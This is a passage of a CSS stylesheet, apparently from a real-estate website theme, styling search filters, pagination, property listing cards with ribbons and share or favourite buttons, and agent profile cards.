    cursor: pointer;
    padding: 0px 17px 0px 0px;
    border-right: 1px solid #f0f0f0;
}

.listing_filters_head .listing_filter_select{
    margin-top:8px;
}
.listing_filter_select.filter_county{
     padding: 0px 16px 0px 0px;
}
.listing_filter_select .filter_menu li{
    padding: 8px 13px;
    line-height: 1.3em;
}

.listing_filter_select.open .filter_menu_trigger{
    color:#1CA8DD;
}

.advanced_search_shortcode .listing_filter_select{
    margin: 0px 13px 11px 0px;
}

.listing_filters_head .filter_menu{
    margin-left: 0px;
    margin-top: 8px!important;
    padding-bottom:0px;
}

.order_filter{
    border-right:none;
}

.order_filter_single{
    margin-left: 548px;
}

.advanced_filters .order_filter_single{
    margin-left: 0px;
}

.listing_filter_views{
    border: none;
    width: 17px;
    float: right;
    margin-right: 0px;
    margin-left: 0px;
    padding: 0px 20px 0px 5px;
    margin-top: -15px!important;
    display: none;
}

.filter_menu_trigger{
    margin-top: 5px;
    padding: 4px 8px;
    font-size: 14px;
}

.filter_menu{
    background-color:#f0f0f0;
    background-color: #fff;
    color: #768082;
    border-color: #f0f0f0;
    margin-top: 1px!important;
    max-height: 232px;
    overflow-y: scroll;
    margin-left: -15px;
    padding-top: 0px;
}

.advanced_search_sidebar .filter_menu{
    margin-top: 2px;
    margin-left: -1px;
    width: 100%;
    background-color: #fdfdfd;
    padding-bottom:0px;
}

.listing_filter_select:first-child .filter_menu {
    margin-left:0px;
}

.advanced_search_sidebar .dropdown.form-control{
    padding:0px;
}

.advanced_search_sidebar input{
    padding: 6px 12px;
}

.filter_menu li{
    padding: 8px 13px;
    line-height: 1.3em;
    border-bottom: 1px solid #f0f0f0;
}

.advanced_search_sidebar  .filter_menu li{
    margin-bottom: 0px;
}

.filter_menu li:hover{
    background-color: #0f3892;
    color:#fff;
}

#grid_view,
#list_view{
    margin-top: 16px;
}

#grid_view,
#list_view{
    color:#768082;
    font-size: 18px;
}

#grid_view:hover,
#list_view:hover{
    color:#1CA8DD;  
}

.icon_selected{
    color:#1CA8DD!important;  
}

.caret_filter{
    margin-left: 9px;
    border:none;
}

.caret:after{
    content: "\f107";
    position: absolute;
    top: -4px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #a1a7b4;
    left: -4px;
}


.widget-container.advanced_search_sidebar .caret_filter {
    position: absolute;
    right: 12px;
    top: 18px;
}

/* =Pagination     
-------------------------------------------------------------------------------------- */
.pagination{
    margin: 0px 0;
    margin-bottom:30px;
}

.pagination > li:empty{
    display:none;
}

.pagination .roundleft a, 
.pagination .roundleft span {
    margin-left: 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}

.pagination .roundright a, 
.pagination .roundright span {
    margin-left: -1px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    background-color: #f0f0f0;
    border-color:#f0f0f0;
    border-bottom: 1px solid #dde4e9!important;
}

.pagination > li > a, 
.pagination > li > span {
    border: 1px solid #dde4e9;
    background-color:#fdfdfd;
}

.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 9px 17px;
    margin-left: -1px;
    line-height: 1.428571429;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #f0f0f0;
    border-radius: 0px!important;
    box-shadow: 0 5px 15px rgba(0,0,0,.01);
}

.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #ffffff;
    cursor: default;
    background-color: #1da8dd;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    color: #3a4659;
    background-color: #efeff0;
    border-color: #f0f0f0;
}

/* =Property Unit     
-------------------------------------------------------------------------------------- */

.property_listing{
    position: relative;
    margin-bottom: 30px;
    border:1px solid #f0f0f0;
    border-radius: 3px;
    font-size: 15px;
    background-color: #ffffff;
    max-width: 525px;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
    float: left;
    overflow: hidden;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.2) !important;
}

#google_map_prop_list_sidebar .property_listing {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}


.property_listing .carousel{
    float:left;
}

.has_prop_slider .property_listing{
    cursor:default;                 
}

.property_listing .carousel-control{
    opacity: 1;
    height: 32px;
    top: 50%;
    margin-top: -16px;
    text-shadow: none;
    width: 55px;
}

.property_listing .carousel-control i{
    font-size: 31px;
    margin-top: 0px;
    color: #fff;
}

.property_listing .carousel-control:hover{
    opacity:1;
}

.property_listing  .left.carousel-control{
    left:0px;
}

.property_listing  .right.carousel-control{
    right:0px;
}

.blog2v .property_listing{
    overflow: hidden;
    width:100%;
}
.featured_property:hover,
.blog_unit:hover, 
.property_listing:hover, 
.agency_unit:hover,
.user_role_unit:hover{
    border: 1px solid #e6e6e6;
} 

.blog_unit_image img,
.property_listing img{
    transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
}

.listing_wrapper.col-md-12  > .property_listing img {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.widget_latest_internal:hover img,
.featured_widget_image:hover img,
.property_listing:hover .listing-unit-img-wrapper img,
.property_listing:hover .property_unit_custom_element.image img{
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); /* IE 9 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ 
}

.property_listing:hover h4 a{                            
    color:#1CA8DD;
}

.listing-image-link{
    position:relative;
}

.listing-unit-img-wrapper{
    position:relative;
    float:left;
    background: #000;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    overflow:hidden;
}

.prop_new_details{
    position:absolute;
    bottom:0px;
    width:100%;
    height:100%;
    z-index:9;
    pointer-events: none;
}

.prop_new_details_back{
    width:100%;
    height:100%;
    pointer-events:none;
    background: linear-gradient(
      to bottom,
      rgba(0, 0, 0, 0),
      rgba(0, 0, 0, 0.3)
    )
}

.property_media{
    color: #fff;
    position: absolute;
    bottom: 8px;
    right: 20px;
    z-index: 9;
    opacity: 0.9;
}

.property_media .fa{
    margin-left:8px;
}

.property_location_image{
    color: #fff;
    position: absolute;
    bottom: 8px;
    left: 20px;
    z-index: 9;
    opacity: 0.9;
}

.property_location_image a{
    color: #fff;
}

.property_marker{
    background-image: url(./css/css-images/unit.png);
    background-repeat: no-repeat;
    background-position: 0px -19px;
    margin-right: 0px;
    padding-left: 15px;
}

.listing-cover{
    position: absolute;
    background-color: #1CA8DD;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 9;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    opacity:0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background: url(css/css-images/item-on-hover.png) repeat;
}

.listing-cover-plus{
    color: #fdfdfd;
    font-size: 40px;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0px 0px -22px;
    border: 1px solid #fdfdfd;
    border-radius: 3px;
    padding: 0px;
    z-index: 12;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    line-height: 36px;
    text-align: center;
}

.property_listing:hover .listing-cover{
    opacity:1;
}

.property_listing:hover .listing-cover-plus{
    opacity:0.9;
}

.shortcode-col{
    /*width: 285px; */
    padding: 0px 15px;
    float: left;
}

.shortcode-col.listing_wrapper{
    min-width: 160px;
    margin-bottom: 0px;

}

.col-md-12.shortcode-col{
    width: 100%;
}

.property_listing img{
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width:100%;
    float:left;
}

.the_list_view{
    display:none;
}

.half_map_list_view{
    display:none;
}

.listing_wrapper.col-md-12  > .property_listing{
    min-height: 200px!important;
    float:left;
    width:100%;
    max-width: 100%;
    height:auto;
    padding-bottom: 0px;
}

.listing_wrapper.col-md-12 .listing-unit-img-wrapper,
.listing_wrapper.col-md-12  > .property_listing .carousel-inner {
    position: relative;
    width: 100%; 
    max-width: 320px;
    display: inline;
    float: left;
    min-height: 200px;    
    border-radius: 0px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.listing_wrapper.col-md-12  > .property_listing .listing-cover{
    height: 163px;
    width: 265px;
}

.listing_wrapper.col-md-12  > .property_listing .listing-cover-plus{
    left: 50%;
    top: 50%;
    margin-top: -23px;
    margin-left: -23px;
}

.property_listing a{
    text-decoration: none;
}

.blog_unit_title{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.listing_wrapper.col-md-12 .property_listing>img{
    float:left;
    border:none;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 4px;
    max-width: 265px;
}

.listing_wrapper.col-md-12 .property_location  {
    margin: 0px 0px 0px 348px;
    float: none;
    width: auto;
    left: 0px;
/*    padding-top: 5px;
    padding-bottom: 5px;*/
    padding-top: 0px;
    padding-bottom: 10px;
    border: 0px;
}


.property_listing h4{
    padding: 0px 20px;
    margin-top: 20px;
    margin-bottom: 0px;
    float: left;
    width: 100%;
/*    font-weight: 600;*/
}

.property_listing .property_unit_custom_element h4{
    padding:0px;   
}  

.property_location a{
/*    color: #8593a9;*/
}

.listing_wrapper.col-md-12 .property_listing  h4{
    padding-left: 292px;
    margin-top:9px;
    float:none;
}

.col-md-12 .listing_wrapper.col-md-12 .property_listing  h4{
    margin-top:12px;
}

.listing_details {
    margin: 0px;
    line-height: 22px;
    float: left;
    padding: 0px 20px;
    margin: 5px 0px 5px 0px;
    width: 100%;
}
 
.listing_details.the_grid_view{
    max-height:160px;
}

.property_agent_wrapper{
    float:left;
    line-height: 30px;
}

.property_agent_name{
    float:left;
    line-height: 30px;
    display:inline;
}

.property_agent_image{
    width:30px;
    height:30px;
    float:left;
    background-size: cover;
    margin-right:0px;
    border-radius: 100%;
    background-position: center center;
}

.property_agent_image_sign,
.has_4per_row .property_agent_image{
    display:none;
}

.has_4per_row .property_agent_image_sign {
    display: block;
    float: left;
    margin-right: 5px;
}

.has_4per_row .property_agent_image_sign .fa{
    color:#c2cbd9;
}

.listing_prop_details{
    margin: 0px 13px;
    line-height: 22px;
    width: 100%;
    margin-bottom: 7px;
    font-weight: 300;
    position: absolute;
    bottom: 35px;
    left: 0px;
}
.action_tag_list{
    display: inline-block;
    border: 1px solid #0f3892;
    border-radius: 5px;
    padding: 0px 10px;
    text-align: center;
    color: #0f3892;
    font-size: 13px;
    line-height: 16px;
    margin-right: 10px;
    font-weight: 500;
}
.property_listing_details .inforoom,
.property_location .inforoom {
    background-image: url('./css/css-images/unit.png');
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: 0px -1px;
    margin-right: 15px;
    padding-left: 23px;
    color: #3a4659;
    color:#8593a9;
    font-size:13px;    
}

.property_listing_details .infobath,
.property_location .infobath {
    background-image: url('./css/css-images/unit.png');
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: -63px -1px;
    margin-right: 12px;
    padding-left: 20px;
    color: #3a4659;  
    color:#8593a9;
    font-size:13px;
      
}

.property_listing_details .infosize,
.property_location .infosize {
    background-image: url('./css/css-images/unit.png');
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: -127px 0px;
    margin-right: 5px;
    padding-left: 20px;
    color: #3a4659;
    color:#8593a9;
    font-size:13px;      
}

.property_listing_details .infodate{
    font-size: 14px;
    line-height: 30px;
    margin-right: 10px;
    padding-left: 12px;
    color: #3a4659;
    color:#8593a9;
    font-size:13px;     
}

.property_listing_details .infodate .fa{
    margin-right:5px;
    color:#C2CBD9;
}

.unit_more_x a,
.unit_more_x{
    font-size:12px;
}

.featured_property_type3 .listing_details  a{
    font-size:14px;
}

.unit_details_x a,
.unit_details_x{
 font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: right;
    padding: 4px 7px;
    margin-top: 4px;
    line-height:12px;
 
}

.unit_details_x:hover{
    background-color: #1CA8DD;
    color: #fff;
}


.listing_wrapper.col-md-12 .property_listing .listing_details {
    padding-left: 347px;
    margin-top: 0px;
    float: none;
}

.listing_wrapper.col-md-12 .property_listing .listing_prop_details {
    padding-left: 23px;
    margin-top: 5px;
}

.property_agent{
    position:relative;
    margin-left:20px;
}

.listing_unit_price_wrapper {
    position: relative;
    margin-top: 0px;
    color:#f1bf7f;
    margin-left:0px;
    font-size: 17px;
    line-height: 16px;
    float: left;
    margin-bottom: 7px;
    font-weight: bold;
}

.property_listing_details{
    position: relative;
    color: #3a4659;
    width: 100%;
    float: left;
    margin-bottom: 5px;
    font-size: 13px;
}

.col-md-9 .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
    left: 0px;
    right: 8px;
    width: auto;
    /*top: 4px;*/
}

.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
    left: 0px;
    width: auto;
    top: 0px;
    margin-bottom: 0px;
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .listing_unit_price_wrapper {
    top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
    margin: 0px 0px 0px 0px;
}

.subunit_title .price_label {
    font-size: 14px;
}

.price_label{
    font-size: 14px;
    margin-top: 0px;
}
.listing_detail .price_label{
    margin-top:0px; 
    font-size: 13px;
}

.listing_actions{
    float: right;
}

.listing_wrapper.col-md-12 .listing_actions{
    top:5px;
}

listing_actions a{
    text-decoration: none;
}

.share_list {
    width: 30px;
    height: 30px;
    margin-left: 8px;
    float: left;
    cursor: pointer;
    background-repeat: no-repeat;
    background-image: url('css/css-images/unitshare.png');
    background-position: 7px 8px;
    border: 1px solid #eef3f6;

}

.property_unit_custom_element.share .share_list{
    background-image: url('css/css-images/unitshare_custom.png')!important;
    background-size: 40px 16px;
    border:none;
}

.property_unit_custom_element.share .share_list.share_on, .property_unit_custom_element.share .share_list:hover {
    background-image: url('css/css-images/unitshare_custom.png')!important;
    background-position: -16px 8px;
    background-size: 40px 16px;
}

.share_list.share_on,
.share_list:hover{
    background-image: url(css/css-images/unitshare.png);
    background-position: -16px 8px;
    border: 1px solid #d8e0e5;
    margin-left: 3px;
}

.share_unit{
    position: absolute;
    background-color: #1CA8DD;
    color: #fff;
    font-size: 22px;
/*    width: 43px;*/
    width: 35px;
    top: -105px;
    display: none;
    padding: 5px 0px 5px 1px;
    border-radius: 3px;
}

.listing_wrapper.col-md-12 .share_unit {
    top: -119px;
}

.listing_wrapper.col-md-12.property_unit_type2 .share_unit {
    top: -99px;
    right: 47px;
}


.property_unit_type2 .share_unit {
    top: -105px;
    right: 45px;
}

.property_unit_type2 .share_unit{
    right: 45px;
    top: -105px;
}

.property_listing.places_listing .share_unit{
    z-index: 9;
}

.share_unit:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #1CA8DD;
    bottom: -8px;
    right: 10px;
    position: absolute;
}

.share_unit a{
    padding: 0;
    color: #fff;
    display: block;
    font-size: 17px;
    text-align: center;
    width: 35px;
    height: 20px;
}

.share_unit a:hover{
    /*color:#1CA8DD;*/
    color: #434a54;  
}

.compare-action{
    width: 30px;
    height: 30px;
    cursor: pointer;
    float: left;
    margin-left: 5px;
    background-image: none!important;
    border: 1px solid #eef3f6;
    text-align: center;
    padding-top: 7px;
    color: #c2cbd9;
}

.property_unit_custom_element.compare .compare-action{
    border:none;
}

.compare-action:before{
    content: "\f067";
    font: normal normal normal 14px/1 FontAwesome;
}

.compare-action:hover{
    background-image: none!important;
    color: #1CA8DD;
    border: 1px solid #d8e0e5;
}

.icon-fav {
    color: #c2cbd9;
    width: 30px;
    height: 30px;
    cursor: pointer;
    float: left;
    margin-left: 5px;
    font-size: 11px;
    border: 1px solid #eef3f6;
    text-align: center;
    padding-top: 7px;
}

.icon-fav-on-remove{
    position: absolute;
    font-size: 12px;
    background-color: #FB6A5C;
    padding: 9px 0px;
    color: #fff;
    text-align: center;
    height: auto;
    width: 150px;
    border-bottom-left-radius: 4px;
    top: 0px;
    right: 0px;
    border: none;
}
.icon-fav-on-remove:before{                        
    display:none;
}
                    
.icon-fav.icon-fav-on-remove{
    z-index:99;
}

.icon-fav-on {
    color: #1CA8DD;
}

.icon-fav-off:hover {
    border: 1px solid #d8e0e5;
    color: #1CA8DD;
}

.icon-fav:before{
    content: "\f004";
    font: normal normal normal 12px/1 FontAwesome!important;
}

#listing_loader_maps,
#listing_loader{
    width: 100%;
    float: left;
    height: 81px;
    text-align: center;
    padding-top: 35px;
    display: none;
    position:relative;
}

#listing_loader .new_prelader {
    top: 25%;
}

#listing_loader_maps.map_loader,
#listing_loader.map_loader{
    display: block;
    margin-top: -27px!important;
}

.listing_loader_title{
    display: none;
    float:left;
    width:100%;
    font-size: 36px;
    line-height: 1.3em;
    color: #3a4659;
    font-family: 'Open Sans', sans-serif;
}

.compare_ajax_wrapper{
    margin:0px 15px;
}

.prop-compare{
    position: fixed;
    top:167px;
    right: -280px;
    width: 239px;
    background: #fff;
    color: #1a171b;
    font-size: 14px;
    padding: 13px 0px 13px 13px;
    box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02);
    z-index: 99;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    min-height: 133px;
}

.half_map_body  .prop-compare{
       z-index: 9999;
}

#compare_close_modal, #compare_close {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #1CA8DD;
    color: #fff;
    padding: 10px;
    cursor: pointer;
}

#google_map_prop_list_sidebar .prop-compare{
    padding-left: 0px;
    margin: 15px 20px 0px 31px;
    border-bottom: none;
}

.compare_agent{
    margin: 0 15px;
    max-width: 805px;
    margin-bottom: 30px;
}

.pagination_ajax_search,
.home-compare{
    margin-left: 15px;
}

.items_compare{
    width: 100px;
    float: left;
    margin-right: 13px
}

.items_compare img{
    border-radius: 3px;
    margin-bottom: 13px;
}

.ribbon-wrapper-default {
    width: auto;
    position: relative;
    background-color: #2e71d0;
    color: #ffffff;
    line-height: 19px;
    font-size: 12px;
}

.property_listing_more{
    float:right;
    border:1px solid #eef3f6;
    padding : 3px 6px;
}

.listing_wrapper.col-md-12 .property_listing  .ribbon-wrapper-default  {
    top: 0px;
    left: 0px;
}
.ribbon-wrapper-open-house,
.ribbon-inside.open-house {
    background-color: #185271;
}

.ribbon-wrapper-sold,
.ribbon-inside.sold {
    background-color: #ED5565;   
}

.ribbon-inside {
    text-transform: capitalize;
    float: left;
    margin-left: 5px;
    border-radius: 2px;
    margin-top: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 17px;
    text-align: center;
    padding-top: 0px;
    padding: 1px 15px;
    height: auto;
    display: inline-block;
    position: relative;
}

.has_4per_row.listing_wrapper .status-wrapper {
    display: flex;
    flex-flow: column;
}

.has_4per_row.listing_wrapper .action_tag_wrapper {
    order: 1;
    margin-bottom: 5px;
}

.has_4per_row.listing_wrapper .ribbon-inside{
    order: 2;
}

.ribbon-wrapper-hot-offer,
.ribbon-inside.hot-offer {
    background: #FB6A5C;
}

.ribbon-wrapper-new-offer,
.ribbon-inside.new-offer {
    background: #1CA8DD;
}

.sold {
}

.tag-wrapper {
    position: absolute;
    width: 100%;
    padding: 0px 20px;
}

.status-wrapper{
    float: right;
}

.featured_div {
    max-width: 85px;
    float: left;
    background-color: #f1bf7f;
    color: #333333;
    position: relative;
    font-size: 12px;
    border-radius: 2px;
    padding: 1px 15px;
    line-height: 17px;
    background-image: none!important;
    margin-bottom: 4px;
    top: 20px;
}

.action_tag_wrapper{
    font-size: 12px;
    float:left;
    background-color: #ef3c14 !important;
    color:#fff;
    position: relative;
    border-radius: 2px;
    padding: 1px 15px;
    line-height: 17px;
    top: 20px;
    text-align: center;   
}


.has_4per_row  .action_tag_wrapper{
    display: none;
}


.listing_wrapper.col-md-12 .property_listing .featured_div {
    position: relative;
    float: left;
    left: 0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing_details,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing h4,
.col-md-9.rightmargin .has_4per_row.col-md-4 .listing_details,
.has_4per_row.col-md-3 .property_listing_details,
.has_4per_row.col-md-3 .property_listing h4,
.has_4per_row.col-md-3 .listing_details{
    padding: 0px 13px;
}


.col-md-9.rightmargin .has_4per_row.col-md-4 .property_location,
.has_4per_row.col-md-3 .property_location{
    left:13px;
    right:13px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .listing_unit_price_wrapper,
.has_4per_row.col-md-3 .listing_unit_price_wrapper{
    font-size: 15px;
    margin-left: 0px;
    padding: 0px 13px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
    float: none;
    width: auto;
    padding-left: 347px;
    margin-top: 0px;
}

.has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
    padding-left: 347px;
    margin-top: 4px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_location {
    padding-top: 5px;
    padding-bottom: 10px;
}

.listing_wrapper.col-md-12 .listing_unit_price_wrapper,
.has_4per_row.listing_wrapper.col-md-12 .listing_unit_price_wrapper {
    top: 0px;
}

.listing_wrapper.col-md-12 .property_listing h4 {
    padding-left: 347px;
}

.has_4per_row.listing_wrapper .property_location_image {
    left: 13px;
}

.has_4per_row.listing_wrapper .property_media {
    right: 13px;
}

.has_4per_row.listing_wrapper .featured_div {
    padding: 1px 13px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_location_image {
    left: 20px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_media {
    right: 20px;
}

#google_map_prop_list_sidebar  .has_4per_row.listing_wrapper .featured_div {
    padding: 1px 18px;
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper .property_listing .listing_unit_price_wrapper,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .property_listing .listing_unit_price_wrapper {
    margin-bottom: 0px;
    margin-top: 0px;
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper.property_unit_type4  .listing_details.the_list_view,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4  .listing_details.the_list_view {
    padding-left: 277px; 
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper .listing_details.the_list_view,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.the_list_view {
    padding-left: 347px;
    margin-top: 0px;
    margin: 0px 0px 0px 0px;
}

.listing_wrapper.col-md-12 .property_listing_details {
    position: relative;
    color: #3a4659;
    width: 100%;
    padding: 0 20px;
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-bottom:0px;
}

.listing_wrapper.col-md-12 .listing_details.the_list_view {
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-bottom:0px;
}

.listing_wrapper.col-md-12 unit_details_x,
.has_4per_row .unit_details_x {
    display: none;
}

/* =Agent Unit
----------------------------------------------- */
.agent_unit{
    width: 100%;
    float: left;
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    position: relative;
    overflow: hidden;
    background-color: #fff;
    max-width: 525px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    padding-bottom: 20px;
}

.col-md-9.rightmargin .agents_4per_row .agent_unit,
.col-md-push-3.rightmargin .agents_4per_row .agent_unit,
.agents_4per_row .agent_unit {
}

#primary .agent_unit{
    margin-bottom: 0px!important;
}

.col-md-9.rightmargin .agent_unit,
.col-md-push-3.rightmargin .agent_unit{
/*    min-height: 470px;*/
}

.agent_unit_featured .agent_unit_social {
    float: right;
    left: auto;
    right: 0px;
    margin-right: 10px;
    width: auto;
}

.agent_contanct_form_sidebar .agent_unit_button.agent_unit_contact_me,
.agent_contanct_form_sidebar .agent_card_my_listings {
    display: none;
}

#primary .agent_card_my_listings {
    right: 15px;
}

.widget-area-sidebar .agent_unit_button.agent_unit_contact_me {
    line-height: 1em;
    bottom: 15px;
    right: 30px;
}

#primary .agent_contanct_form_sidebar  .agent_unit_social a{
    margin-right: 10px;
}

#primary .agent_unit_social{
    padding-left: 30px;
}

#primary .agent_unit h4 {
    padding: 0px 30px;
    margin-top: 25px;
}

#primary .agent_unit h5 {
    padding: 0px 30px;
    margin-top: 15px;
    font-weight: bold;
}

#primary .agent_unit p{
    padding: 0px 30px;
    margin: 10px 0px 0px 0px;
    line-height: 1.4;
    font-weight: 14px;
}

#primary .agent_unit .agent_position {
    margin-left: 30px;
}

#primary .agent_unit .agent_detail {
    margin-left: 30px!important;
    font-size: 14px;
}
#primary .agent_unit .agent_detail .care_de{
    position: relative;
    top: -5px;
    margin-left: 27px;
}
#primary .agent_unit .agent_detail .care_de a{
    display: block;
}


.agent_unit a{
    text-decoration: none;
}

.agent_unit h4 {
    padding: 0px 20px;
    margin-top: 20px;
    margin-bottom: 3px;
    font-size: 18px;
}

#primary .agent_unit h4,
#primary .agent_unit h4 a{
    font-size: 18px;
}

#primary .agent_unit_social, 
#primary .agent_unit_social a {
    margin-right: 10px;
    font-size: 15px;
}

.agent_unit img{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;     -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    width:100%;
    display:inline-block;     
}

.agent_unit:hover {
    background-color: #fff;
    border: 1px solid #e6e6e6;
}

.agent_unit:hover img {
    opacity:0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agent_unit:hover .listing-cover{
    opacity:1;
}

.agent_unit:hover h4 a{
    color:#1CA8DD;
}

.agent_unit:hover .listing-cover-plus{
    opacity:0.9;
}

.property_location{
    position: absolute;
    bottom: 0px;
    left: 20px;
    right: 20px;
    height: auto;
    border-top: 1px solid #eef3f6;
    font-size: 15px;
    margin: 0px 0px 0px 0px;
    padding: 13px 0px;
    color: #8593a9;
    line-height: 16px;
    float: left;
    max-width: 100%;
}

.agent_position{
    font-size: 13px;
    margin: 0px 0px 10px 13px;
    color: #8593a9; 
    line-height:13px;
}

.agent_unit .agent_position{
    padding-right: 20px;
    margin-left: 20px;
}

.single-estate_agency .agent_detail,
.agent_detail{
   margin: 0px 0px 2px 15px!important;
   padding-left:0px!important;
    font-size: 13px;
}

.agent_detail i{
    width: 27px;
    float: left;
    position: relative !important;
    display: block; 
}


.agent_detail .fa-mobile{
    font-size: 18px;
}

.agent_detail .fa-envelope-o{
    font-size: 13px;
}

.agent_detail .fa-skype{
    font-size: 15px;
}



.agent_listing_link{
    line-height: 22px;
    margin: 10px 0px 10px 13px;
}

.agent-unit-img-wrapper{
    position:relative;   
    overflow:hidden;
    background: #000;
}

.social-wrapper{
   float: left;
}

.agentpic-wrapper .social-wrapper {
    text-align: center;
    width: 100%;
}

.agency_unit_wrapper .social-wrapper a i:hover {
    color: #1CA8DD;
}

.agency_social i:hover {
    background-color: transparent;
    color: #1CA8DD;
}
.developer_taxonomy a:hover {
    background-color: #ffffff;
    color: #1da8dd;
}

.featured_agent_notes{
    padding: 0px 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    min-height:105px;
    font-size: 13px;
}

.see_my_list_featured{
    margin: 13px 0px 0px 15px;
    float: left
}

.agent_unit_featured{
    padding-bottom: 0px;
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
}

.vc_col-sm-3 .agent_unit.agent_unit_featured {
    min-height: 380px;
}

.agent_unit_featured .agent_unit{
    padding-bottom: 0px;
}

.agent_unit_featured:last-child{
    margin-right:0px;
}

.agent_featured_details{
    opacity:0;
    position:absolute;
}

.agent_unit_featured:hover .agent_featured_details{
    opacity:1;
}

.agent_unit_featured:hover .featured_agent_notes{
    opacity:0;
}


.agent_unit_button{
    line-height: 1em;
    border: 1px solid #1CA8DD;
    border-radius: 3px;
    color: #1CA8DD;
    font-size: 12px;
    float: left;
    padding: 7px 13px;
    position: absolute;
    bottom: 15px;
    right: 19px;
    font-size: 12px!important;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
